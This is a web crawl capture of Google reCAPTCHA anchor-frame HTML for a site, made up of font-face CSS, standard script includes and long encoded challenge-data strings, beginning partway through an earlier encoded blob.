ABQp4GF4Ew6A5Bh3Ck8KIPsOWw7LCtsOqw4PCo8OdQMORBVbCpsKUPsOXGDvDgMKvw5kkwofCh8KPw6PCmxDCi3rDlsKURCvDgl/DjHR4wo7Co8OIw482wrLCm8K8FMK8wobCtMKFwrJRVcKsw5jCmyfDm0XDlCzDmATDpsOCXMKFwpjDoMKYwrnDjMO5w6fDtC3CgcOyJsOaXkjClsKvDcK+w5EYLxFPFcOcV8Kjfio/axPDgsK3w5DCu8OWwqpzw7IGNHfChSbCghPDssOZwobCgHEPw4YwTCsPwqDDiXXDvnxoHVjCrB1ow47Djg7CvcK4wrPDnG/ChsOiw74+w4w3w6l4wqjDjsOqwojCvyBiNzt3aCdJw4fDpcOnwrPDl8O7w5fDjx3ClS0OMRhVKsOPez3DgXEVw6HCm8OaM8OBwr4DL8KlwozDrMKOwrQLwozDrsKyw5fCrsK0EcOQPz3Cr8OBwovCmSHDpWvDhMOuw6fCpwppwoxvw69lwr/ClsOFUzwZSx3DgsO/PXHDh8Ovw73DqG1rw7PDklDDiMO4wo/CmVPChW03AH0RworDq0fClGVFZMOAwrY/PxzDiBQRWMKjwprDiWF9w5zCg8OcVWTCik7DlsOVS8K0enLDicOmHjZecGEeUm1fwoPCjTrCgjMBw6vCrSrDnF19GMK/wrnDlF7DmkcDw63DhcKAMwjCpcOWZ8OEZ38icnHDgl5Cw6cgwqfDmkfDkwYowpnDnMKpZcOEFcKJw63CkMKXw58tAsO3IcO0EVDCvBXDo1A1DTzCocOlwoQGYndyw4LDqXI2XwPCm1U9DsK7QUx/w5zCiifCpFU7w6lLwrJVLQLDlsKGDnoIDiJXw7zDpD5HwpHDisK+ASbCuMKKwq/Dk1fDjGrCkMKXwprCqsKRw5oPScO7wprDlFfCvUXCmyXCriE9wpBqw67Drk3DjwcbBMKmZcK+wosTw79hOx/CrQpOw5BOJ8KGLQwCw4U6wqVZwq1/w6/DpMOSw67DqcKowoIRw49/[base64]/ClUVjDMK4w7TClcO2w57CrQfDlh4kV1ATd315R2HDgEnCjMK6wp3CkMKEB8OVwqvDusO+emDDm3/DiWrCj8ORJMOHwqrDp8K9w6zDksK8AjxVwqNXwpXDhlx5wrvCm8OOw40iw6drwpPCv8OfTyfDrUrDpMOYwoMjw4oVZMKjwoXCkkHDqMOnw77DmcO8QRvDqcOfw63DjC3Co8OCWHLCklIOw5LCuMOrwpA8OsOVwr/Cj0Brw5Z6w6HCt8KBcsKACBDClsOcViPDsnU3wpnCvDw/w6low6MhUmrCgEpqw41ewocywpJhwr9XwotCJ3vCj1DCuMKJw4XCjcKtw70CwoBtwolLwpTCkcOGBXY9w5sgwqQ3wq7CkQTDlMOmfsKjC3fChFRJVsOFRHpCVsKhwqrDoR3Cqiw/w7w6wovDncOzw44SYMOEw5Fow5sDdCQPwpRZBHFDw6/Dow/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nw8g9HaKc9UieBW5j5/Pqoxnqc5VUZwgEvkhD0QIm8o\\u003d\x22,1,0,null,1,1769448357202,0,0,[205,163],null,[175,232],\x22RC-aBD3r3s__uOSFA\x22,null,null,null,null,null,\x220dAFcWeA57EuOprg4X0YgtKQaaAVmBIM-uBnQiFbFhpCk4lrw8yIy_IeZZl7sOhLT9t-57-KDBahomSIN09McPh5hFUoeWf0E5GQ\x22,1769531157184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=sp654hhytxs1
body_size: 49182
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V4cx5IGJJN_96rQSfOj8cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V4cx5IGJJN_96rQSfOj8cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V4cx5IGJJN_96rQSfOj8cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDrMOrXFtuNyBDwo5iBBFVHMKOwoJ9aBZOw7ssw7vCqzPDuFFYwrpebzrCj8KZwrE/K8OPwoohwpTDhk3CswpuPVfCscKeC8OyOHrDqFPDoj02w7/ClWB2J8KSwpl8XD/DosOowovDr8OOw7DCpMOSVcOAHMKea8O5ZMOvwqREYMKOdSwIwrrDpGrDuMKdVcOLw7gcUsOlT8OAw4hEw70YwoXCncKbZgrDuzbCnCQWwqTCqX/CrsOxZMOswqsfU8KMGSZYw4AMdMOnCiAWTn1bwr3CjMKKw7nDk0YsR8KSwpJnIUTDlSQNVMOycMKVwp97wpFcw6FOwrzDqcKbMcOdT8KxwobDtVnDmEUQwqPCqMKVEcOcRsO1f8O7QcO0EMKASsOWMzFSfMO3OAtYLkM/wpNkK8OVw6nCk8O8wpLCo3DDhDzDgMO9UcKIWGV0woc1BSx6JsKiw6MFPsOIw4nCvcOaGkcvf8K6wqnCs2xhwpvCkArCuTIqw5R5CCsMw6nDq2VyVHzCvT1tw7PCpSHCnWUDw4NSCsOZw4/DpQHDg8Ktw4oWwrzCoWJXwoB5WcOncMKvVsKbVlPDnBtSOFAmEcOoODY6w4bCjl/[base64]/YcKPIkbChiDDsEoyesKfTVnCixJkJMKnOsKNw7zCqwTDqEw9wqEEwptRw7Nkw5fDjMO1w6/DpsK/fBfDkxo2U2tRFxI+wqpfwokkwr1Gw5t2Lh7CtiLCj8K0wos6w4liw4fCun4Aw4bCiBnDm8Kaw7XClErDqTHCuMOdFTRHM8OHw6VDwqjCtcOGwqstwrZww4sxSMOLwrXDq8KAH2rCkMOnwos1w5rDmRAsw6rDn8KBIkQzfTnCsDNpWsOFW2/DvMKQwqzCuS/Cm8OYw73Cl8KowpIiVMKUZ8KrK8OZwqrDhGh2wpRlwrXCt2kHAsKaZ8KDVijCsGAmYcKwwozDvcOYLwUHJWnChGTCrlPCr18QbsOUV8O9dEfCiHzDiwnDt3HDrsO6e8OkwqTClsO8wqtUPDHCisOUJsO7wqPClsKdGsO8bg